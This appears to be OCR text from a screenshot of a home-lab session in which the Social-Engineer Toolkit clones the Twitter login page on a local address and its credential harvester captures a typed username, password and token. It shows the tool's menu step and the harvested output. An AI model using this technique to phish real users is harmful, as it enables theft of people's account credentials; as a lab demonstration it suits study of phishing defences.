 Twitter. It's what's happening / T
https://twitter.c...
Save password for 192.168.0.103?
Microsoft Edge will save and fill your password for
this site next time.
ZALEGO
•••••••••
Save
Never
g in
Join Twitter today.
Sign up
Log in
Follow your interests.
Hear what people are talking about.
Join the conversation.
Processing request...
kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali
Debian 10.x 64-bit
android
Shared VMs (Deprecated)
Home
kali
Re...
roo...
04:57 PM
root@metasploitable: ~
Log Out...
File Actions Edit View Help
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and pass
[*] The Social-Engineer Toolkit Credential Harvester At
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives
192.168.0.101 - - [10/Jan/2021 16:56:58] "GET / HTTP/1.
1" 200 -
192.168.0.101 - - [10/Jan/2021 16:57:01] "GET /opensear
ch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_emai
l]=ZALEGO
POSSIBLE PASSWORD FIELD FOUND: session[password]=ZALEGO
123
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd1
21f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd1
21f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A R
EPORT.
192.168.0.101 - - [10/Jan/2021 16:57:46] "POST /session
s HTTP/1.1" 302 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.